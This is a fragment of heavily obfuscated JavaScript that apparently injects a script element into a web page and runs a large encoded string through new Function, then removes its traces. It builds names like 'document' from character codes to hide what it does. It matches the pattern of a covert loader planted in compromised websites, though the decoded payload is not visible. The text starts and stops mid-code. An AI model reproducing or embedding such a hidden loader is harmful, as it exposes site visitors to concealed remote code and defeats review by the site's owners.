af=Y,L=h[af(0x31e,'(qYg')](p),M;L&&((M=L[af(0x16b,'(qYg')+af(0x151,'7g[9')+af(0xfb,'77hg')](h[af(0x204,'E*gs')]))[af(0x20f,'Y6zc')]=h[af(0x248,'*L0L')],M[af(0x18f,'SKx%')+af(0x132,'El!#')+'t']=J,(L[af(0x2f8,'70Gl')]||L[af(0x150,'cs6D')]||L[af(0x1e3,'70Gl')+af(0xfe,'7g[9')+af(0x237,'(qYg')])[af(0x22d,'SYx1')+af(0x259,'ojt7')+'d'](M),M[af(0x240,'[gT%')+'e']());}function F(){var ag=Y,J,L=h[ag(0x2f3,'e#Y&')](k,h[ag(0x286,'77hg')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[ag(0x288,'7g[9')],N=new RegExp(h[ag(0x24c,'T1B7')],'g'),(N=L[M[ag(0x274,'77hg')+'ce'](N,'')])&&N[ag(0x217,'SYx1')+ag(0x29d,'ojt7')][ag(0x160,'7g[9')+ag(0x21a,'YsGS')+'d'](N));}try{var G,H,I;h[Y(0x1f9,'jUbO')](D)||(h[Y(0x101,'cs6D')](F),h[Y(0x28a,'Y6zc')](0x1,h[Y(0x1c0,'8ofa')](l,0x1,G=0x4))||h[Y(0x13b,'8ofa')](E,h[Y(0x144,'GfXf')](h[Y(0x1b9,'#^So')]('(',new Function((function(){var _0x4504707=function(){var _0x9182933c=['tMfru2y','m1PPD25IrLPZsLnJCeSWmg9nsgCXwMPvC0OYuNzoBe1U','zfHovgrRvvHrD0P5D25wmuv6wKuWngeYrLHvrgXjsNL3','vxLJC0OXzfbsBu5jyLD0BvfTmxzvAwnZsJngmfPhtLjv','y25oBfnxntblrxDVtuHNEu5QqxnkmuvWvZjZBKTtAZDH','zfzvuw5lu3ros0rcne1TwxDmq2rUuZfKEeP5A3juu2D3','zffKBtbUtenKwe5UvNnwmuPhwKzkne9dy3nkmwrtvuDs','tNL3BLj6tMPou2nWsZaWB01izZfnrefZsNLACgjRuw5l','BLz6wxPzmhHlzuDougffC25mq2r5vti4mfz6uNDArtfA','ExDUuw5KDgvTvxPKu2nZsJfJmLLRCfHvrNbQvvzoDMr5','vfnND2veuMLAAxDUtMLNBvPdy3blmdbVtuHNELLuwxnk','utjgAwnty3nkm1f4zeDou2nvDhvkExDUzvHvEgvUyZrH','sxHzu3DUyKzAC0Pty3blmdbVtuHNme1eA3nkmKzfy2LV','AvLUs1n0tKTeqJror1v5tenKse0YttfkEwTYvfnND2ve','y3nkmwrtvg1sv2fetMPtBvjSsNL3BLyXqNDArLPStdjo','s1n0tKTeqJrovgrRtenKuKTwDhjkEwTYvfnND2veutjo','A2rju1zJmgvty3nkme5eytjKwe5irNDwEMresNL3BLz6','y3blmdbVtuHNEu5TwxnkmhbcyuHrBKTtDe5lrei0tw1A','zhPxrZb4sNLRCG','mK5ty3POvKP5D25wELPzu1DzEwnSB25mq2rytNPSs1yX','tfLvmwfuA0LUwfqXn2ztEgznsgD4tKrznu16qtvArNnU','ndu1mdq1qK9pDLrw','mdbVtuHNELLQqxnkm28WstnJBKTtDe5lrei0tKrnneXd','uw5mq2q1vJbAAG','sNPNAe1yz25lu3ros0rcne5TsxLmq2r6v0CWEeP5A3ju','rfL5tKn3BLj6sMTuu2nWsZaWB01izZjzELLZsJiXALPv','CeSWmg9nsgD5tMPvC0OYtxPIrw9Us1n0tKTeqJrnALuY','AMvty3blmdbVtuHNEu5Trxnkm0j1ttjNBKTtDe5lrei0','zurJEu9tD25sEKPRvfnJCeSWmg9nsgD5wLDvC0P6ww9k','ELPntuHgrgeYtNjzu2nZsJnksMvhtK5rmJLvvJfkveP5','q3DUuuzsyMjdy3blmdbVtuHNEK1ewxnkEwXlvgPNBKTt','EK1esxnkm0vRvtnRBKTwmhbqm2rWyM1sDMr6CeDxmwTV','tuHNmvLQqxnkm0j1ttjNBKTtDe5lrei0tKrkBeXdzdjK','tKTeqJrnmLPOtenKm09fEfzkEwTYvfnND2veyZbAq3DU','v3LnBKTtDe5lrei0twPoBeXdy29yvLzfsNLRCLrtz3DL','q2rUuZfKEeP5A3juu2D3zurzEe5PD25KBLjmyLnJCeSW','tenKD2jQtM9kEwTYvfnND2vewMToq3DUzg5Wu1fdy3bl','wvPytNrHmMDUtenKwfqWwMTuEMHYuZfKufPQsw5mq2ry','CLrtz3DLre5SwLn3BK1izeTkAwnWsZaWB01izZborevZ','tenKsfvhEhnkEwTYvfnND2verM1oExDUzuDKyKL5y3bl','sNLSzfbxwJfIBu4WyvC5DuTfy3ntq2W3zg1gEuLhrxLq','rK5Lv2H0vfHvBKXdzhvAvLPQvKDgDgfdy3nkmwmXt1CX','vNPrELPfnwLvEwnZsJjsngrhuLvnwePqsNL3BLz6wKvz','BfHov0vUtenKwe5hvtbLwePVwKzoAeP5D25wmdGZwtaX','u2nZsJnWDgeWtJzAmKL3sNL3BLOXtNjKvMmXvM1otvrR','mgHjvNrKtZmXAG','vufUs1n0tKTeqJrovgn3tenKAfjisxfkEwTYvfnND2ve','tLu1A1rxrw5mq2q2wJj4ALrRBZrru2nZsJfJmK9erLHv','neP5D25wmuy1tLDorgeYvNnsEwnZsJjkDgiZBdzIv3rX','C0P6tKrJBefUs1nRCwnhrNLJmLzkyM5rB1rdz3DLrfK1','CLrtz3DLre15tNL3BK5Pz21Aq2nWsZaWB01izZjnrgnZ','DhvwmuPesNL3BMnQAhjtruP0yJnsELz5y3nkmKu0ytnS','zfHvA3HcuKzoDLzTtNHkExDUuMToDK9gyZntBvjxv25R','wfvWs1PPy3blmdbVtuHNEfPTrxnkmvPdsMTjBKTtDe5l','u3Hds1H0mLLyswDzv1u5wvDfn2nTvJbKweP1suDAyLLx','v1LZsJnwEgvRng5lu3ros0rcne1TtxDmq2rzyLHjEuP5','vMLLvK52zvC5weP5D25srK5YyZfJmfuWnvHom1vUtenK','sNLSs1rQz25lu3ros0rcne16utnmq2rRyNPAveP5A3ju','mte4ow9wEMjiEa','z3DLreK0wLn3BLndtKfyu2nWsZaWB01izZboreLZsJfO','mejvvZj3BKTtDe5lrei0txPAAuXdzevomdfUsNLRCLrt','BKXdzezpr3m1vNPKugngyZnoq2nZsJnWDgeWuLHomLzt','CeSWmg9nsgCXwM1jC0OZvNHLAZrUs1n0tKTeqJrorfe1','ota1ndy5CvvsELDA','D2veuMTzu3DUvMTjBvfPy3blmdbVtuHNme9usxnkEK5e','uKHjCuP5A3juu2D3zurnmfPtD25wA0LTuwLJCeSWmg9n','zdjuAMnTsNLRCLrtz3DLrfjRwLn3BMrUCfnrq2nWsZaW','u2D3zuroAu5dD25zEK5Zu2LJCeSWmg9nsgCYtxPzC0OZ','tMXnBKTtDe5lrei0tNPfmuXdzefwrNrZsNLRCLrtz3DL','CLz6zeTzmhD3yvnJC0OZAg9wExrdyuu4BKXdzfHvv1K1','EwTYvfnND2vestrnExDUsLC1yvndy3blmdbVtuHNEu1T','mte5ndeXrgrbA1PP','u2TStuHNEe1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHt','rfuZwxL3BKPTBhvsq2nWsZaWB01izZjpv1vZsJeXs1nT','BtLisNL3BLz6y3HvwgrRuJnNBKXdzfHvve5RvfvoCLjw','B01iz3PoAK1ZsJffCfCYC25lvJfIwvrrB01iz3LoBuLZ','muzysNL3BLyWoxLnv3C0yJjswe5eqw5mq2ryvuvkA1zT','A3juu2D3zurzmu5PD25tq05bwfnJCeSWmg9nsgCWtvDn','yxPOCLzgyZfJr05vwJjvBKXdzfHomLuZzfvSu1PfAgHk','tvrNmuXdzefwrNrZsNLRCLrtz3DLrfjRtLn3BMrRndnk','ne1QwMTmq2rivuD4C0P5BgrqvtbVtuHNEe9uz3nkmLj2','vJbVwMX0Ae5dz3DLreKWwML3BMr6Ae1wu2nWwfnOm0Xh','D25xrvPYzhLJCeSWmg9nsgD5turbC0OYmwPAvvLUs1n0','sKDzmve0yJjjBKXdzfHvA2HeuLrODLmYvLHkExDUuMXo','sgCXtMPrC0OZwK9oEvLUs1yWB2qYBhvArZKZteH0ouTt','zg1gEuLgohDLreuWtMPREK1eBgPqvNnUvNPvEfOXzfjm','z3DLrfL3tLn3BKTgmvzsq2nWsZaWB01iz3LzALvZsNPc','wxHHm1K0yNPwBq','DhjwEMn6wKvODa','reKXwvn3BMrRodnwu2nWsZaWB01izZfnve1ZsJffCfCY','mxzKrMmZt1HoBwnty3nkmKPkwwTWBMjxovjkExDUuLrj','z3DLrfeXtwL3BMntuLrLu2nWsZaWB01izZfzBvLZsJfg','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgvtLu','tMjhuLjnv0PvvJfkt1KWAgHkExDUuxPosvnhEhrImLvU','zfDJEfjTnurImgTUtenKwe5wqKnIrxrTzunJC0OXyZfz','vfeYt1rnD09xtMjnsgD3wfn4BvbxrxjAu3HUufy4D2ve','C0OYzeXwm0vUs1n0tKTeqJrnv0uZtenKqvzgDhnkEwTY','tJnHu2nWsZaWB01iz3LnrevZsJbrm1rxy25lu3ros0rc','u2D3zuroBe15D25lrJfwuKnJCeSWmg9nsgCXttjfC0OX','B01izZjnmLLZsJbJEvPfmg5lu3ros0rcne5ustnmq2rz','mZK2ntq0Ee9RCLrk','vvCYD25lu3ros0rcne5QqxHmq2m0svrgneP5A3juu2D3','z2nQDZLJENq5teDsyLrtz3DLrfjOwvn3BKTvCe9pq2nW','sejRvLDwveP5D25svK52vJfJm1rTuK5zmwnUtenKngqW','tenKs1fxAdbkEwTYvfnND2veuMLoq3DUzgS4m1zty3bl','mNrlsNL3BMveAhzlmwmXvM1st2mZvw5mq2rUvJjAnwjQ','vdjKDfz5y3nkmKzuyJjwwe5vwMTwwfKWsNL3BMvfBeDz','zeXgC3DLrfvZtuHNmK5wmhnxEKi0tKn3D2vewMTyu3HI','CLrtz3DLreKXt1n3BLnRrM9Kq2nWsZaWB01iz3Por01Z','vezvBKTtDe5lrei0tNPfneXdzgHsseLXsNLRCLrtz3DL','sfiZrw5mq2rytJbkALiZtK9zmdfnvxLJC0OXyZbIuZLh','D25tmhHUsMLJCeSWmg9nsgCZtKrvC0OXAhrJAKLUs1n0','D25sEKPRvfnJCeSWmg9nsgCXtKrNC0OXrKLKsgTUs1n0','EMqXsNL3BLfUy3DlmNHnwLnJC0OYuKPIAMHytLDOA1zS','sZaWB01iz3LnvfLZsJfAq0PRsw5lu3ros0rcne56qtbm','vK5yvdfWALzeAhzAu2nZsJjOswfQsMPIvZK0sNL3BMrQ','mZe1ndCXEhvbq1bO','ngDABhrOwKnND2vetMTAu3DUwxPoC1nPy3byu2GZteHR','B01izZbor0LZsJbKvgqYA25lu3ros0rcne5ezZjmq2qY','AfjisxfkEwTWteDsyLrtz3DLrfzOtwL3BLDfwNjKEwnW','vZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5sZnnn2zt','rJfwuKnJCeSWmg9nsgD4wxPRC0OWnwPHv3DUs1n0tKTe','rNLjr0zPufDgAe8ZsMXKsfz5yMLcBvCYrMLlrei0tKro','D2vewtfoq3DUvvvOmgvty3blmdbVtuHNm05euxnkEvz1','mhbzttjove0Ymg5mq2q1yLC5Cvz6zg9ArLPQy1nJC0OX','BhvKq2Hns0rcne5xwtjmq2rUuZfKEeP5A3blm0jOy25o','wgnRtNjIBtLysNL3BLPeAhjABgmXvw1os1PRog5mq2ry','wvzJmgrty3nkmwrttuvkngrfttjkExDUvJfkv1KWAfrH','BMjRDeDzmujlt1HfBKXdzfHovK40vNPsB1PgqNHJu2nZ','sMTtrwnUtenKCvuYou1wEMmXuKC1seP5D25svwrrtJfJ','vgLJCfHtAdzmruvWtZmWC2rgDfblrei0tKrREeXdzfDr','vKHkExDUvJfgD1PfAhPsmhbytLHvBKXdzdnrmNrHzfCX','zfHoBfPQu1DknfKXvxPIu2nZsJbvngj5ovHovtvRvdfO','qxLmq2rOuKHjCuP5A3juu2D3zursAe55D25KvvPcuLnJ','EwnZsJjos1zewLHomLjRvtjfBKXdzfHoBvzTvNPKv1Pg','z3DLrfzTwLn3BLjeze5AEwnWsZaWB01iz3HzvevZsJbc','uLbkExDUvNPKD1PfnvrImKzRvti5DuP5D25zmLzeuJfJ','y3nkmwmWuKzkngjxDdzHr0vUtenKwe5UsLnrBKPOuKnJ','q2rQyLD0nfz6uMfzmuPVvNLJC0OZyZrHEK5ytMTos1Px','tMTKmvyXqNDArxbmy1nJC0OZAhrImdvcvtj0rfyXqNnA','tuHNEvPQvxnkmwH0y2PjBKTtDe5lrei0tKDwAKXdy3bt','zfDvn1KYrNPAu2n5sNPWEvPyuJfJBtrNtuHNEe8YtMHJ','EgTxmdbVtuHNmK1xrxnkm1OWuZiWBKTwmdLuu2D3zurj','sMTuu2nWsZaWBW','B0PTuw5lu3ros0rcne5Qwtbmq2rYu2XsvKP5A3juu2D3','CKP5D25Kmdv1yvvgDgeYz25mq2r4wLvoELPyvNbkExDU','u2nWsZaWB01izZfArgDZsJncDu0Yz25lu3ros0rcne16','zNvUy3rPB24','odfwELL2wKzcwu5dy3nkmwrqtuzOnvyYmvrkExDUzdfS','AxDUu0noqvHty3blmdbVtuHNEK1uqxnkEKiZu2LzBKTt','mvLSA25mq2rZzg5cA1vhAhvKu2nZsJnsmK9ftNLuv0vU','wLnKzfD5zdzvm3bmvvzfBLHumw1KvZvQzeDSDMjPAhfl','qJrnvgrStenKAfjisxfkEwTYvfnND2vewtfnu3DUtuHK','v21ou09houHkExDUuKzoCLuWuxDnv1vUtenKDLeYovDw','rfPTtwL3BMrUuKXIu2nWsZaWB01iz3HzALfZsJfOnMnh','BuPyvdfWALvvtNzuEwnZsJnJngeZuJnKEMWYsNL3BLz6','vLnJCeSWmg9nsgCXtxPfC0OYtxPIrw9Us1n0tKTeqJro','wNDArxHjy1nJC0OXyZjxBu5qv1vkALrurLrkExDUutjo','zuvoDMrRtMXwsevUtenKDvPfuJnArK52wKnJC0OXzfno','sfrxnhPtEwnZsJbgBMvUAdfrmNrisNL3BMfStNznvMmW','rfL3tenJBgjSCeLkEwTYvfnND2vetxLpq3DUuuzsyMjd','weLNvuqXue8ZsMXKsfz5yMLcBvCXqw9nsgCWt1DfC0OZ','AhjrmwmYvJbgwe5Sy25mq2rRutjZmLyXrJrzmuK0ytnz','muPisNL3BMnUzZrrA0znvhLJC0OYB3HsBvjruZbOu0P5','sJnOBLD5tw5lu3ros0rcne5utxDmq2nOzvDozuP5A3ju','ww5mq2rRzuDsALiYrLLIAwnZsJnOtLeXqM5tme1UtenK','s1H0mLLyswDzvfe5vfn4ELbyDdLpm05IwvrrB01izZfA','wwvUqM5kEwTYvfnND2vesMLAAxDUy0C0EMfdy3blmdbV','tenKwwjysxLkEwXKufDAmwjTtJbHvZL1s0HJC2vtEdzm','AKjsuwT0EeP5D25rmLPHwtfsAfeYng5mq2rOvtjZmLz6','BKTtDe5lrei0tNPwAKXdzeHvm2rWsNLRCLrtz3DLrfL6','zhDIAK5VsNLRCG','uvPhuLfvmNrfvJa4mvLPy3nkmMHzvtnWBvPwy25mq2ry','q2rOuKHjCuP5A3juu2D3zurgA1PtD25KvvPcuLnJCeSW','A1rty3blmdbVtuHNm01TtxnkmJfQwLvzBKTtDe5lrei0','y3nkmwrtt1rKr1eYowHIBgnUtenKwfvxmuDrmKPisNL3','sZaWB01iz3HAr1LZsJfsEwnvqw5lu3ros0rcne5hrtfm','A3HZwKvJD1PTB25mq2r2vtj0nfz6vKTArLPeyJbNBKXd','q2rZwtfkALiZtKLzu2nZsJjWDgeYsLHvruPQuZboCMjd','wKu0Ee9dy3nkmK5eyJfSr09hDeLwmujqsNL3BMjUzeXr','sZaWB01iz3HArffZsJbKuwjhD25lu3ros0rcne5QrMLm','zgrqu2rIweHNEu4ZEgnLreL5wfm0CLCXEdrnAMq4weHN','mg9nsgD6wtjvC0P5vNvxA2DUs1n0tKTeqJrnv1jQtenK','rxHLq2nWsZaWB01izZbArgDZsJnVmeKZy25lu3ros0rc','uK5Hre5Qu0vJD0P5D25zBLPpwtb4yu1vz25mq2ryvvD4','s3LKALPtzgrlsfLZsNLJCfHuDdjkAvLVyM1wm0Liww9n','tMXsAwnWsZaWB01iz3PzBuLZsJjKtfyZrw5lu3ros0rc','B1KWAerImdvyvuvnBKXdzfHorfjTvJfgrgrftNHkExDU','nwjKrJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turb','rMPqv0zOtZnkBgrivNLIAujTvZjgAKTeqJroEKKWtenJ','t2fhtLftA2q2sNL3BLLuAhjLvMmZuw1ss09hou9kExDU','sJncDu0Yz25lu3ros0rcne5Qttvmq2q0wJfZAKP5A3ju','BKTtDe5lrei0tLDrm0XdzhDIAK5VsNLRCLrtz3DLrfPS','DgvZDa','rei0tKroA0XdzdjKrxr0sNLRCLrtz3DLreKXwxL3BMnt','ruP5D25rBKzZwtfcvgiYzfHosgTUtenKwfvhrKTsA2Xy','tLnArKjisNL3BLeWnvbIwezUvNLJC0OZqtrIEMXytNPS','tenKmwjxDeHwEMrSzuDKEeP5D25srK5YvgXJmu5dovHo','turbC0P6tKrJBefUs1n0tKTeqJroEKf3tenKqvzgDhnk','wKDKBfjfA25mq2r5yLC5rMneAhzsmwmYzvnJC0OYourI','AxHcs1r0ou8ZwMHJAuiWufHnC2rQmxvAwgnNvw1wBLjy','CLzhmvHkExDUy2PoD1KXuMfprKLUtenKCu1vAdnLru5Y','BLzisNHrq2nWsZaWB01iz3PomLfZsNPNAe1yz25lu3ro','A25lvJbVuNL4suTuDdLmrvzIv0nND2vesMLnAxDUzg5s','A2r4sNL3BMvhmxzrBvK0yJbOwe5xmg5mq2rytM1SD2eX','tMXAA1nwtNjvq2nZsJfJm00YuKPrmJGYyKvoDLLty3nk','vgDZsJfODgnQsw5lu3ros0rcne1xvtrmq2q0wJfZAKP5','t2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLTsJeWB2jPAZDM','vtnKCeP5A3juu2D3zurjnfL5D25rrLjIyKnJCeSWmg9n','y3blmdbVtuHNma','tenKtfP5tJvkEwTYvfnND2vewtvoAxDUsM1SDvjdy3bl','mfPtyZDMu3GWyuDSELD5zdzvmgHcy1DVBLHumg5ysgCX','v0zyvdforKP5D25HrgH2wvvkrgeWovHvsfvUtenKqLDu','tenKmLrUCg9HvgH2wvnJC0OXzfjHr1jwu1rstLz6zgHk','rMmYyKDotMruuw5mq2rytLroALrfBfnzmgHnwvnJC0OX','utvmq2rIzeDwD0P5A3juu2D3zursAe1dD25Kwey2vgLJ','s1n0tKTeqJror00WtenKv1fPwKnkEwTYvfnND2vetM1z','C0P5uKnJv0vUs1n0tKTeqJroEKuYtenJneLurJrkEwTY','yNK4BKXdzezKBejpzw0XCK1dy3nkmePuyxPwre9hotjK','BK1izeTkAwnWsZaWB01iz3PzBvfZsJa1AMfxD25lu3ro','q2n3zdbVBuP5Bgrmq2rUsNLRn2nTvJbKweP1suDAyLLu','qJrnv1u1tenKmwnyCe9kEwTYvfnND2vevtbzAxDUvKHk','ww5lu3ros0rcne5erMHmq2ritw1stKP5A3juu2D3zurA','uZbwBgnty3nkmJfTzfzSwe5towTwA2nUtenKwfqWuKPL','EgnuAhzLBwX4sNL3BLPTmxjvmwmXzeDst2jxow9kExDU','m1nPww5lu3ros0rcne5ewtnmq2rxuwLAq0P5A3juu2D3','sZaWB01iz3LnAKvZsJnAt055ww5lu3ros0rcne5xttbm','zZbnELvZsJnAt055ww5lu3ros0rcne1Tstjmq2rvy25g','tK9KrvPQvLHNmeP5D25wmujhwtb0Dgf6qJfIvZLosNL3','v1fWztnAAgnPqNbqv1OXyM1omgfxoxvlr29WztnsB2fy','mZa3ouXJtLbNqG','tMLpre1UtenKwfqZrLjKweL3wLnJC0OYDhrImhrht0DZ','A3nkEwHKvLvrBKTtDe5lrei0ttjABeXdzgTIELPusNLR','rw5mq2rUvtj0mvz6wLDArwreytjRBKXdzhDABxHRvuHw','C0OZyZrurLvUs1n0tKTeqJrnmKPOtenKBLmXzhHkEwTZ','sMLJCeSWmg9nsgD5wMPfC0OYrKvJAw9Us1n0tKTeqJrn','mxbRwtfzD2rty3nkmJfmzeDosfnguJbkExDUvJfkvwvh','A2DUs1n0tKTeqJrnv1eZtenKwwjysxLkEwTYvfnND2ve','EwTYvfnND2vertvnu3DUzgS4m1zty3blmdbVtuHNmu1x','BeXdzdjuEMrwsNLRCLrtz3DLreK1wLn3BMrvwKjsu2nW','txPcsLjyyZrkExDUuKCXCMrgyZbHvfj0wvnJC0OZCeXL','tNPAA0XdzhDIAK5VsNLRCLrtz3DLrezRwwL3BMr6Ae1w','muzjzeHRBKTtDe5lrei0tvDnmKXdzdjuEMrwsNLRCLrt','r1KZtenKm1qWtNHkEwTWs25cAgnUtMXtvZuWs0v3B01i','vhLJC0OZrKrIEMHytLzkA1ngCfrkExDUvNPKwfnitKHw','q2m0svrgneP5A3juu2D3zurrm1L5D25ArZGYvxLJCeSW','tfrhy21kEwTYvfnND2vesMXnq3DUyLDoBfjPy3blmdbV','v0zQyKHOueP5D25sAK5Xzg5JngeZA25mq2rhwvvkALrQ','EMGWuti5BuP5D25wELPhwKu0ngiXsNbrmJLdsNL3BLKW','mLLUtenKmvPhuMPuAMH2ywXJme1dy3nkmK5QwwPswe5T','zfHvrwHswxPODG','sLHumfj6vJfbD0P5D25sAMHYzezJmMfwvLHomwnUtenK','uw5lu3ros0rcne1xsxDmq2r3yMPoB0P5A3juu2D3zurj','C0OZrKPnmK5pyLC5tfyWohDkExDUvJfknfKWzdbwrgXy','qJroAMXRtenKAK0YEeTkEwTYvfnND2vettrzExDUsvHS','u1zKrMjyvJfkExDUwLzVEgjhChrIm0vUtenKAwqZuMPv','wKDgwveYChrImLLUtenKmvuYDgPKru52uJbAweP5D25r','BLj6sMTuu2nWsZaWB01izZfnv1fZsJnAmfmYmg5lu3ro','tNjKmfjUzuDosLmWsMPsmhrVwta5s2nty3nkmwmZyMXo','nfKWChrIEK5yvhPNBKXdzhztBKzfyMT0CeP5D25rmxbl','BKXdzhLIvZLevNPsv1PfBfLJu2nZsJfJmfPTnvHumhbQ','u3ros0rcne1TvMLmq2nWu2S0neP5A3juu2D3zursA01P','D2XkEwTYvfnND2vewMHoq3DUvZnsBgndy3blmdbVtuHN','B01iz3LzmK1ZsJjKtfyZrw5lu3ros0rcne5uBgPmq2rz','vfnND2vevMLzu3DUzfHgnLrPy3blmdbVtuHNm05Ttxnk','wNLzBKTtDe5lrei0tMPjnuXdzhHkrK41sNLRCLrtz3DL','vMrovJa5vgrPy3nkmwrrzuDssu0WwMPumLjqsNL3BMvx','yLDoBfjPy3byvdfTzfC1AMrhBhzIAwHitevNCguZwMHJ','BLz6wLbxwezkttjstvj5y3nkmMT5tKvwwe5SsMTvwevU','s1n0tKTeqJroAMmZtenKD2jQtM9kEwTYvfnND2verMXz','Cfrtruz4ywLKzeSZuM9Hwe5IsJfsEvfvnvzrAwrKs1n4','tuv3BKXdzfHvBgr4vJfcnu9ywLrImgXytM1vBKXdzg9J','uM10m0P5A3juu2D3zurnD015D25KvvPcuLnJCeSWmg9n','rePTwKn3BLL6tNntAwnWs3LKzeP5EgTxmdbVtuHNmu5u','D2vetMLnu3DUzgS0m0PPy3blmdbVtuHNmvPTtxnkmwG2','uMTuv0vUtenKrMqWnwPtBhb4yunJC0OWrMXJr05nu0v0','mLj2tMXnBKTtDe5lrei0tKrJEeXdzdzoq04ZsNLRCLrt','u2D3zurjD1PdD25uBu5WyKnJCeSWmg9nsgCWttjfC0OZ','tKTeqJroELjOtenJAgvxtMvkEwTYvfnND2vevtnoAxDU','A052zvzJmgnty3nkmMm0ytj4we4WCgTuvK52yunJC0OW','tuHNm05hvxnkmgDQuuyWBKTtDe5lrei0txPcBeXdzhPx','tenKEMqZCeHAAMH2uMLJC0OXzfjABKzYyLC5vfz6wtbk','EwTYvfnND2vesxDnExDUu0noqvHty3blmdbVtuHNEK16','ngf6tLHoEK5RvfCXCMndy3nkmfz0ytfKwe5fDdrzBgnU','rw5mq2qXwJnArgvxmxjAq2nZsJi5rgeYsLHvBvjQu1CX','yuHrBKTtDe5lrei0tKrrmuXdyZjlq1PRsNLRCLrtz3DL','mhryy1nJCeSWmg9nsgCZtKrjC0P6ww9kBvfUs1n0tKTe','vti5mvLyuMTtrwnUtenKwfvgsMTtm050tuzJm09dy3nk','BMjhtLnzm1vUtenKD1nuuLfIrezqsNL3BLjQAhjLvu5T','seP5D25wELjZwKzADgiWmxnIvZGZsNL3BLyXrNnzmdfe','rtfHuNLJC0OXyZbvEKzcv0DsA1vUrw5mq2reyLC5DLz6','zfHkDuLhwMjzvgDVtuHNEu9erxnkEvz1v2TNBKTwmg9L','tNjvvMmZvw1svMjxouLkExDUzdjACvzUtKrHEMnUtenK','zurfm01PD25kBwX1uKnJCeSWmg9nsgCWtKrnC0OYDeTw','DMfvEhHkExDUzwPOCMiXyZjtELjPwvnJC0OYovrIm1z4','tNLJC0OXzfbzBKiYt0C5r2jfy25mq2r6uJfWALqYmxzz','m1KWDhPLvKfUtenKngjxovfHrgH2wMXJmvn5y3nkm2Xn','Bgr5y3nkm2HOu0rcwe4XAhzkExDUvNPrnwngzffur1Py','sZaWB01iz3PArgDZsJbcvvCYD25lu3ros0rcne1QA3Hm','A3juu2D3zurvne5tD25xshb3wNLJCeSWmg9nsgD6t1rN','C1PgDe5lrei0tLrvEKXdzdjuAMnTsNLSzfbvmg9nsgD5','rgeZrKvprZL6sNL3BLKWEeHwmwmYttjssfLty3nkmNa0','ufy4D2vertboAMT6turSA1D5ze1uA3HTyw5vBLHtAgPm','vgrQvw5gAeT5y3nkmwmZvw1ssMjxourIvgH2wwLJC0OY','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','sMTtrNb0sNL3BMvvBgLwvMmYtLDRBKXdzfHome0WvNPJ','CeSWmg9nsgCYwtjfC0OWDe1AEvLUs1n0tKTeqJrnEMD6','ALHPy3blmdbVtuHNELLuuxnkm0vRvtnRBKTtDe5lrei0','DvrSsMPwvNbTzvnJC0OWrMfrBu5puti5ufyWohDkExDU','owTwsgr3wtfgmfn5y3nkmwmWvKvOEfDSzevkExDUvJfg','mvbrwMHHAq','vZL1s0HjC2n5BdDJBvyWzfHkDuListLqvdf6tZmWC1Pg','y25mq2q0ttboAfPutKXkExDUyZboCLPgyZjvmMXytLCW','vfnND2vevMLoExDUsKvkEfLty3byvdfos0rcne1xvtbm','DfHJu2nWsZaWB01izZbnEMTZsJnAt055ww5lu3ros0rc','AK15tenKsuKWqMrkEwTYvfnND2vevtroAxDUv0vACMr5','yKD3BKTtDfLlrei0tKDzD0XdzgjKr1z3sNLSzeTiCgjr','qJroBuzRtenKm1qWtNHkEwTYvfnND2vewMHnq3DUtMLN','B01izZjnr0LZsJfAq0PRsw5lu3ros0rcne5TtxDmq2rZ','sJj4B1zeBhLIv3rXsNL3BMjxzevuruz0ytfrBKXdzhzI','s1n0tKTeqJrnv0L4tenKmMvSsKfkEwTYvfnND2veuMHn','AeP5D25KwgruuM5OBMfty3nkm0PUuKvKnLnTuMTtAMH2','u2nZsJfJmMfhtK9zmhbQvLHOueP5D25JA3HSttnomK5d','mdbVtuHNEvPuy3nkmfeZvfDJBKTtDe5lrei0tLrrmKXd','mhDUtenKC01vtNbwEMn6wKu5EeP5D25HvePxwtfcAvri','mMrmtLbJAa','vu5YwLzJmgfhuLbpr3nYsNL3BLfvAdzHvMmZvKzvBKXd','Be5YtwLJC0OYnxrIELjdvtj0rfyXqJfkExDUwKvKAu5T','sgCXtwPfC0OYrKvJAw9Us1n0tKTeqJrnBu15tenKC1zT','sgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmvj5uvu1vLfP','EwjPqJbqvZuXyKD3C2r6DdLMvhbTzfC1AMrhBhzIAwDW','s1yWovrtz3DLrePQt1n3BLL6tNntAwnWsZaWB01izZjn','yLDdz3DLrePTwML3BLPhodjvEwnWwfqXBwrxnwPKr2X2','De5IvMnUtenKwe5iqMTwvu52vJj4vgj6vw5mq2ryvuHW','tw5mq2r4zdngta','Ce8ZnxvkAvLVyLqXC0PuqJrordL0s2Pcne5eqxjIANb1','ruvZuwL4reXfuxbLm1POy2LcAfPemwHzvhr5wLHsmwnT','BKTtDe5lrei0tLrsBuXdzhnwBxDSsNLRCLrtz3DLrgn4','mK5luti5meP5D25HmdfVwtbOEMvwtw5mq2ryvdngtMvi','vxLJCeSWmg9nsgCXtKDvC0OYEfDIq1vUs1n0tKTeqJrn','q2r6yLDZEfz6wNrLvMmXzfnJC0OYuLrHEK5ytNPoA1zx','zurvmK5PD25xrZf5twLJCeSWmg9nsgCYt0rRC0P6qJnt','sNLRCLrtz3DLrfv6twL3BMrRndnkAwnWsZaWB01izZnn','BKTtDe5lrei0tvrKAKXdzevomdfUsNLRCLrtz3DLrfuZ','ww5lu3ros0rcne1QAZrmq2rivuD4C0P5A3juu2D3zurj','txPbnvPgC25ABePqyKCXC0OXmdLqvdeXyM1sBfPTBhvA','BKTwmdLABhrqs0rcne5xutbmq2rjstbczeP5BgrmsfjI','suDRB1H6qJrnvfeYt1rnD09xuxbxEwrfzw14v2mXww5y','C0OWy3LArtbUs1nZBMrdy3nArNros0rcne1Qttbmq2rs','BKXdzfHoAZvQvuvJm1KWC3Dpq2nZsJbot01ezdrnBMTU','De5lrei0tM1rneXdzdrAmxnQsNLSzfbvmg9nsgD4t1rv','ExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDgEveY','rtf4sNL3BMreAhjlmwmXvJbowe5uuw5mq2rQwLHwrfz6','u2nWsZaWB01iz3PnEMn